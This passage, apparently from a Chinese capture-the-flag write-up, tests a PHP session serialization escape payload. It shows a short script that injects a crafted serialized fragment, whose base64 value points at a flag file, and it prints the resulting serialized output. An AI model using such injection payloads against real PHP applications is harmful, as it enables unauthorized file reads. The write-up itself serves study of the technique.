 我们先来测试一下大佬的payload是什么效果
复制
1 <?php
2 header("Content-type:text/html;charset=utf-8");
3
4 echo "添加属性img前";
5 $_SESSION['phpflag']=';s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
6 var_dump( serialize($_SESSION));
7
8 echo "添加属性img后";
9 $_SESSION['img'] = base64_encode('guest_img.png');
10 var_dump(serialize($_SESSION));
11 ?>
上面代码返回结果
添加属性img前
string 'a:1:{s:7:"phpflag";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";}' (length=76)
这里大佬的 ;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";} 是变成了phpflag的值，而且这个长度为48
添加属性img后
string 'a:2:{s:7:"phpflag";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}' (length=114)
数组的也从1变成了2。
所以，添加img属性后。这个花括号}外面的数据并没有被丢弃。